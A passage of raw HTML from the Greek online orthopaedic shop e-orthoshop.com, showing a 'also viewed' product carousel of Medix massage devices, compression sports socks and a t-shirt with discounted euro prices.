		Κέιμενο Ειδοποίησης
		</div>
		<div class="buttons-container">
			    
 
    <button id="ni_notice_button" class=" ty-btn" type="submit" name="dispatch[discussion.add]" ><span><span>Συνέχεια</span></span></button>


		</div>
	<input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>
</div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width fill--gray">
<div class="row-fluid ">        <div class="span16 ut2-top-bottom" >
                    <div class="row-fluid ">        <div class="span16  " >
                    <div class="ty-mainbox-container clearfix">
                    
                <div class="ty-mainbox-title">
                    <span id="mainbox_general_title_159">
	
	Είδαν Επίσης


<!--mainbox_general_title_159--></span>
                </div>
            

            </div>
            </div>
</div>

                                        
            
<div class="row-fluid ">        <div class="span16  " >
                        



<div class="ty-tabs cm-j-tabs cm-j-tabs-disable-convertation clearfix"><ul class="ty-tabs__list"><li id="abt__ut2_grid_tab_378_142_433_products_1796" data-block="378_142_433_products_1796" class="abt__ut2_grid_tabs ty-tabs__item cm-js cm-ajax active"><span class="ty-tabs__span">Τα Καλύτερα</span></li><li id="abt__ut2_grid_tab_378_144_434_products_1796" data-block="378_144_434_products_1796" class="abt__ut2_grid_tabs ty-tabs__item cm-js cm-ajax"><span class="ty-tabs__span">Δημοφιλέστερα</span></li></ul></div>

<div class="cm-tabs-content ty-tabs__content clearfix">
    <div id="content_abt__ut2_grid_tab_378_142_433_products_1796">                    
    
                            


	
	
	
		
	
		
	
		
	
		
	
		
		




<div id="scroll_list_142_697145bb2d385" class="owl-carousel ty-scroller-list" style="height: 302px">
            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/back-lumbar-spine-stretcher/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/63/26160.jpg"  alt="ΣΥΣΚΕΥΗ ΕΥΘΥΓΡΑΜΜΙΣΗΣ ΠΛΑΤΗΣ BACK LUMBAR SPINE STRETCHER MEDIX -  στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΕΥΘΥΓΡΑΜΜΙΣΗΣ ΠΛΑΤΗΣ BACK LUMBAR SPINE STRETCHER MEDIX -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/63/26160.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="3061" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=3061&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850003061" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[3061][product_id]" value="3061" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850003061" id="product_labels_update_142000scr_142_697145bb2d3850003061">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>33%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850003061--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/back-lumbar-spine-stretcher/" class="product-title" title="ΣΥΣΚΕΥΗ ΕΥΘΥΓΡΑΜΜΙΣΗΣ ΠΛΑΤΗΣ BACK LUMBAR SPINE STRETCHER MEDIX" >ΣΥΣΚΕΥΗ ΕΥΘΥΓΡΑΜΜΙΣΗΣ ΠΛΑΤΗΣ BACK LUMBAR SPINE STRETCHER MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850003061" id="old_price_update_142000scr_142_697145bb2d3850003061">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850003061"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850003061" class="ty-list-price ty-nowrap">29,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850003061--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850003061 ty-price-update" id="price_update_142000scr_142_697145bb2d3850003061">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850003061"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850003061" class="ty-price-num">19,90</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850003061--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/roykha-gymnastikis/athlitikes-kaltses-diabathmismenis-sympiesis-20-30mmhg/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/12/214765.jpeg"  alt="ΑΘΛΗΤΙΚΕΣ ΚΑΛΤΣΕΣ ΔΙΑΒΑΘΜΙΣΜΕΝΗΣ ΣΥΜΠΙΕΣΗΣ (20-30mmHg) -  στο e-orthoshop" title="ΑΘΛΗΤΙΚΕΣ ΚΑΛΤΣΕΣ ΔΙΑΒΑΘΜΙΣΜΕΝΗΣ ΣΥΜΠΙΕΣΗΣ (20-30mmHg) -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/12/214765.jpeg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="2993" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=2993&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850002993" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[2993][product_id]" value="2993" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850002993" id="product_labels_update_142000scr_142_697145bb2d3850002993">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>33%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850002993--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/athlitikes-kaltses-diabathmismenis-sympiesis-20-30mmhg/" class="product-title" title="ΑΘΛΗΤΙΚΕΣ ΚΑΛΤΣΕΣ ΔΙΑΒΑΘΜΙΣΜΕΝΗΣ ΣΥΜΠΙΕΣΗΣ (20-30mmHg)" >ΑΘΛΗΤΙΚΕΣ ΚΑΛΤΣΕΣ ΔΙΑΒΑΘΜΙΣΜΕΝΗΣ ΣΥΜΠΙΕΣΗΣ (20-30mmHg)</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850002993" id="old_price_update_142000scr_142_697145bb2d3850002993">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850002993"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850002993" class="ty-list-price ty-nowrap">29,90</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850002993--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850002993 ty-price-update" id="price_update_142000scr_142_697145bb2d3850002993">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850002993"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850002993" class="ty-price-num">19,90</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850002993--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-muscle-massage-gun/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/19/26140.jpg"  alt="ΣΥΣΚΕΥΗ ΜΑΣΑΖ MUSCLE MASSAGE GUN MEDIX -  στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ MUSCLE MASSAGE GUN MEDIX -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/19/26140.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="2985" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=2985&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850002985" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[2985][product_id]" value="2985" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850002985" id="product_labels_update_142000scr_142_697145bb2d3850002985">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>15%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850002985--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-muscle-massage-gun/" class="product-title" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ MUSCLE MASSAGE GUN MEDIX" >ΣΥΣΚΕΥΗ ΜΑΣΑΖ MUSCLE MASSAGE GUN MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850002985" id="old_price_update_142000scr_142_697145bb2d3850002985">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850002985"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850002985" class="ty-list-price ty-nowrap">64,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850002985--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850002985 ty-price-update" id="price_update_142000scr_142_697145bb2d3850002985">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850002985"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850002985" class="ty-price-num">54,75</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850002985--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/roykha-gymnastikis/tee-v-neck-grey/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/18/3251005_r3x8-vh.jpg"  alt="TEE V-NECK GREY -  στο e-orthoshop" title="TEE V-NECK GREY -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/18/3251005_r3x8-vh.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="9837" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=9837&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850009837" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[9837][product_id]" value="9837" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850009837" id="product_labels_update_142000scr_142_697145bb2d3850009837">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>50%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850009837--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/tee-v-neck-grey/" class="product-title" title="TEE V-NECK GREY" >TEE V-NECK GREY</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850009837" id="old_price_update_142000scr_142_697145bb2d3850009837">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850009837"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850009837" class="ty-list-price ty-nowrap">14,85</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850009837--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850009837 ty-price-update" id="price_update_142000scr_142_697145bb2d3850009837">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850009837"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850009837" class="ty-price-num">7,42</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850009837--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-aykhena/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/19/26141_pink.jpg"  alt="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ NECK MASSAGER MEDIX -  στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ NECK MASSAGER MEDIX -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/19/26141_pink.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="9955" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=9955&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850009955" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[9955][product_id]" value="9955" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850009955" id="product_labels_update_142000scr_142_697145bb2d3850009955">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>29%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850009955--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-aykhena/" class="product-title" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ NECK MASSAGER MEDIX" >ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ NECK MASSAGER MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850009955" id="old_price_update_142000scr_142_697145bb2d3850009955">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850009955"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850009955" class="ty-list-price ty-nowrap">69,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850009955--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850009955 ty-price-update" id="price_update_142000scr_142_697145bb2d3850009955">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850009955"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850009955" class="ty-price-num">49,50</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850009955--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyes-masaz/syskeyi-masaz-aykhena-clone/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/19/26142.jpg"  alt="ΣΥΣΚΕΥΗ ΜΑΣΑΖ HEAD &amp; BODY MASSAGER MEDIX - Άσκηση - Μασάζ στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ HEAD &amp; BODY MASSAGER MEDIX - Άσκηση - Μασάζ στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/19/26142.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="3060" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=3060&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850003060" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[3060][product_id]" value="3060" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850003060" id="product_labels_update_142000scr_142_697145bb2d3850003060">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850003060--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyes-masaz/syskeyi-masaz-aykhena-clone/" class="product-title" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ HEAD &amp; BODY MASSAGER MEDIX" >ΣΥΣΚΕΥΗ ΜΑΣΑΖ HEAD & BODY MASSAGER MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850003060" id="old_price_update_142000scr_142_697145bb2d3850003060">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850003060"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850003060" class="ty-list-price ty-nowrap">75,00</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850003060--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850003060 ty-price-update" id="price_update_142000scr_142_697145bb2d3850003060">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850003060"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850003060" class="ty-price-num">67,50</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850003060--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-abdominal-massager-stimulator/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/13/26143.jpg"  alt="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ABDOMINAL MASSAGER STIMULATOR MEDIX -  στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ABDOMINAL MASSAGER STIMULATOR MEDIX -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/13/26143.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
